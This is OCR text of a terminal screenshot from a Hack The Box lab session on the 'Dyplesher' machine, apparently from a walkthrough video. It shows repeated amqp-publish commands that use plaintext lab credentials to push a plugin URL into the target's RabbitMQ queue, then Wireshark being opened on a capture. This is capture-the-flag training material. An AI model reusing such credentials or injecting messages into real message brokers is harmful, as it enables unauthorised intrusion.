 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Oct 23
16:41
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ ./amqp-publish --uri="amqp://felamos:tieb0graQueg@10.10.10.190:5672/" --exchange="plugin_data" --routing-key="plugin_data" --b
ody="http://127.0.0.1:9001"
Exception (403) Reason: "username or password not allowed"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ ./amqp-publish --uri="amqp://yuntao:EashAnicOc3Op@10.10.10.190:5672/" --exchange="plugin_data" --routing-key="plugin_data" --b
ody="http://127.0.0.1:9001"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ ./amqp-publish --uri="amqp://yuntao:EashAnicOc3Op@10.10.10.190:5672/" --exchange="plugin_data" --routing-key="plugin_data" --b
ody="http://127.0.0.1:9001"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ ./amqp-publish --uri="amqp://yuntao:EashAnicOc3Op@10.10.10.190:5672/" --exchange="plugin_data"  --body="http://127.0.0.1:9001"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ ./amqp-publish --uri="amqp://yuntao:EashAnicOc3Op@10.10.10.190:5672/" --exchange="" --routing-key="plugin_data" --body="http:/
/127.0.0.1:9001"
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ wireshark
amqp-publish git-repo/ nmap/
cap.pcap.b64 gobuster.test.out out.pcapp
cap.pcapng gogs/ plugin/
fuzz/ ippsec
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/dyplesher]
└──╼ [★]$ wireshark out.pcapp
send pane to: y